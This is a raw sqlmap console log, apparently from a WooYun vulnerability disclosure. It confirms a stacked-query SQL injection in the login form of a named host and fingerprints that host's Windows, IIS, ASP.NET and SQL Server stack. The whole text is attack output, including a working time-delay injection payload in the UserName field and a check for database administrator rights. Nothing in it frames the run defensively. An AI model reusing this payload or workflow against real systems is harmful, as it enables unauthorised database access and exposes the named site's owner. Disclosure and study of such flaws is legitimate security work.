 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -r 9.txt --is-d
ba
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:46:42
[17:46:42] [INFO] parsing HTTP request from '9.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[17:46:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:46:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUKLTEzNDM3NzkxOWRk&CompanyID=14&UserName=admin');
WAITFOR DELAY '0:0:5'--&Password=admin&Code=6651&Act=Login
---
[17:46:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:46:43] [INFO] testing if current user is DBA
current user is DBA:    False
[17:46:47] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\ztdqh.creclw.com'
[*] shutting down at 17:46:47
www.wooyun.org